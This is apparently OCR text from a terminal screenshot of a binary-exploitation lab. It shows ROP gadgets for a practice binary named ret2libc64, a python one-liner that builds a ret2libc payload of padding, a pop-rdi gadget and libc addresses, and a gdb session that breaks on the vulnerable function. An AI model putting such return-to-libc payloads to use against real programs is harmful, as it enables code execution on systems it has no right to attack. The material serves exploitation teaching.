 Activities Terminal Nov 8 17:54 en
gdb ./ret2libc64
0x000000000040125e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401260 : pop r14 ; pop r15 ; ret
0x0000000000401262 : pop r15 ; ret
0x000000000040125b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040125f : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040115d : pop rbp ; ret
0x0000000000401263 : pop rdi ; ret
0x0000000000401261 : pop rsi ; pop r15 ; ret
0x000000000040125d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x0000000000401011 : sal byte ptr [rdx + rax - 1], 0xd0 ; add rsp, 8 ; ret
0x000000000040127d : sub esp, 8 ; add rsp, 8 ; ret
0x000000000040127c : sub rsp, 8 ; add rsp, 8 ; ret
→ ret2libc64 python -c "print 'a'*12 + '\x63\x12\x40\x00\x00\x00\x00\x00' + '\xaa\x15\xf6\xf7\xff\x7f\x00\x00' +'\x1a\x10\x40\x00\x00\x00\x00\x00' + '\x10\xf
4\xdf\xf7\xff\x7f\x00\x00'" > exploit
→ ret2libc64 gdb ./ret2libc64
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ret2libc64...
(No debugging symbols found in ./ret2libc64)
gdb-peda$ b vulfoo
Breakpoint 1 at 0x401176
gdb-peda$
2021-11-08 17:54:05